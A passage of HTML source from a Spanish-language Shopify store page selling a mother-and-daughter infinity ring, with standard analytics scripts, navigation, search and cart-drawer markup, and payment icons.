      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":46904302666053,"productId":8611235168581,"productGid":"gid:\/\/shopify\/Product\/8611235168581","name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","price":"699.00","sku":"skuanillomadrehija","brand":"hipnotelia","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/hipnotelia.com\/products\/anillo-infinito-madre-y-hija"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hipnotelia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hipnotelia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67756065075"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179955040581"
  data-theme-name="Ecom Optimization"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hipnotelia.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>




  <div
    class="announcement-bar announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>💕 Ofertas de Black Friday 💕</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>🔒 Pago 100% Seguro</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24921827868997__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  .header__icon--account {
    display: none!important;
}
  summary .icon-close {
    display: none!important;
}
 </style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb" class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container" header-drawer-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
    width="34"
    height="44"
    viewBox="0 0 24 34"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
    style=" margin-left: 5px; "
  >
    <path d="M3.75 12H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 6H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.75 18H20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" style=" width: calc(100vw - 0rem)!important; " tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div><div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contactar
                    </a></li><li><a href="https://hipnotelia.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Seguir un pedido
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>

   

    

          
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.619883040935672%"
            
          ><img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/productos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Productos</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contactar</span>
                  </a></li><li><a href="https://hipnotelia.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Seguir un pedido</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 36.52 45.01"
      style="transform: scale(0.9);"
    >
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>

    <style>
      .cart-count-bubble {
          bottom: 0.8rem;
          left: 2.2rem;
      }
    </style>

  
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>
<form class="header_search_form" header-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb"></form>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Hipnotelia",
    
      "logo": "https:\/\/hipnotelia.com\/cdn\/shop\/files\/HIPNOTELIA_2.png?v=1728468412\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hipnotelia.com"
  }
</script>
<script>
  var shopEmail = "contacto@hipnotelia.com";
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

  

    

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner spacingouter"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>¡Tu carrito está reservado por 
                <countdown-timer data-duration="600"></countdown-timer>
               minutos!</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
            <style>
          
          .cart-drawer-item {
    border-bottom: 1px solid #e6e6e6!important;
    padding-bottom: 20px;
          }
         
          </style>
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><style>
.sfrom_text p:before {
    position: relative;
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #fd8935;
    margin-right: 5px;
    animation: blink 1.5s infinite;
}

.sfrom_text p {
    display: flex;
    align-items: center;
   justify-content: ;
    gap: 5px;
    line-height: 1;
    width: 100%;
    flex-wrap: wrap;
    margin: 10px 0;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    color: #000000;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}


</style>


                                          
                    <p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.7rem;'>
                  
                    
                    
                  
                  
                      
                      <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.3rem;'>
                      <span><strong>Total</strong></span>
                      <span class="cart-drawer__totals__additional-text" style="margin-left: -85px;font-size: 14px;"></span>
                      <span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                      </p>
                  


<p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.3rem;'>
  <span><strong>Envío: </strong></span><span><strong>GRATIS</strong></span>
</p>


             
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button arrow  "
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                           
            <svg style="width: 13px;margin-right: 6px;margin-bottom: 1px;" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" class="svg-inline--fa fa-lock fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#fff" d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg>
              
                  <span class='button__label'>
                  
                    Pagar pedido

                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"

>
  
<div class="money-back">
				<img src="https://cdn.shopify.com/s/files/1/0459/2494/1987/t/42/assets/CircleWavyCheck.svg?v=51402375465626629131674184945" class="money-back-img" alt="img">
				<span class="money-back-text">14 DÍAS DE GARANTÍA DE DEVOLUCIÓN</span>
			</div>
  </div>



        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 